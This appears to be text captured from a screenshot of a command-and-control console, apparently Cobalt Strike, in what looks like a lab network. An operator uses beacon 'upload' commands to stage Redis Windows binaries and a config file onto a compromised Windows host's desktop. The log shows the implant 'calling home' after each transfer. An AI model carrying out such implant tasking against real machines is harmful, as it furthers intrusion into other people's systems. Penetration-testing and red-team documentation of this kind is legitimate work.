 Event Log X Beacon 192.168.118.135@2948 X Beacon 192.168.118.135@2536 X Beacon 192.168.118.135@2928 X Beacon 192.168.118.134@1196 X Processes 192.168.118.134@1196 X Files 192.168.118.134@1196 X
[+] host called home, sent: 5190 bytes
beacon> upload /Users/m0nk3y/Downloads/redis-2.4.5-win32-win64/64bit/redis-server.exe (C:\Users\ifonly\Desktop\redis-server.exe)
[*] Tasked beacon to upload /Users/m0nk3y/Downloads/redis-2.4.5-win32-win64/64bit/redis-server.exe as C:\Users\ifonly\Desktop\redis-server.exe
[+] host called home, sent: 284253 bytes
beacon> upload /Users/m0nk3y/Downloads/redis-2.4.5-win32-win64/64bit/redis-cli.exe (C:\Users\ifonly\Desktop\redis-cli.exe)
[*] Tasked beacon to upload /Users/m0nk3y/Downloads/redis-2.4.5-win32-win64/64bit/redis-cli.exe as C:\Users\ifonly\Desktop\redis-cli.exe
[+] host called home, sent: 96346 bytes
beacon> upload /Users/m0nk3y/Downloads/redis-2.4.5-win32-win64/64bit/redis-check-dump.exe (C:\Users\ifonly\Desktop\redis-check-dump.exe)
[*] Tasked beacon to upload /Users/m0nk3y/Downloads/redis-2.4.5-win32-win64/64bit/redis-check-dump.exe as C:\Users\ifonly\Desktop\redis-check-dump.exe
[+] host called home, sent: 79969 bytes
beacon> upload /Users/m0nk3y/Downloads/redis-2.4.5-win32-win64/64bit/redis-check-aof.exe (C:\Users\ifonly\Desktop\redis-check-aof.exe)
[*] Tasked beacon to upload /Users/m0nk3y/Downloads/redis-2.4.5-win32-win64/64bit/redis-check-aof.exe as C:\Users\ifonly\Desktop\redis-check-aof.exe
[+] host called home, sent: 44640 bytes
beacon> upload /Users/m0nk3y/Downloads/redis-2.4.5-win32-win64/64bit/redis-benchmark.exe (C:\Users\ifonly\Desktop\redis-benchmark.exe)
[*] Tasked beacon to upload /Users/m0nk3y/Downloads/redis-2.4.5-win32-win64/64bit/redis-benchmark.exe as C:\Users\ifonly\Desktop\redis-benchmark.exe
[+] host called home, sent: 79456 bytes
beacon> upload /Users/m0nk3y/Downloads/redis-2.4.5-win32-win64/64bit/redis.conf (C:\Users\ifonly\Desktop\redis.conf)
[*] Tasked beacon to upload /Users/m0nk3y/Downloads/redis-2.4.5-win32-win64/64bit/redis.conf as C:\Users\ifonly\Desktop\redis.conf
[+] host called home, sent: 21006 bytes
beacon> upload /Users/m0nk3y/Downloads/redis-2.4.5-win32-win64/64bit/libhiredis.dll (C:\Users\ifonly\Desktop\libhiredis.dll)
[*] Tasked beacon to upload /Users/m0nk3y/Downloads/redis-2.4.5-win32-win64/64bit/libhiredis.dll as C:\Users\ifonly\Desktop\libhiredis.dll
[+] host called home, sent: 66139 bytes
[WIN-RFVDSLRHFKF] ifonly/1196 (x64) las
beacon>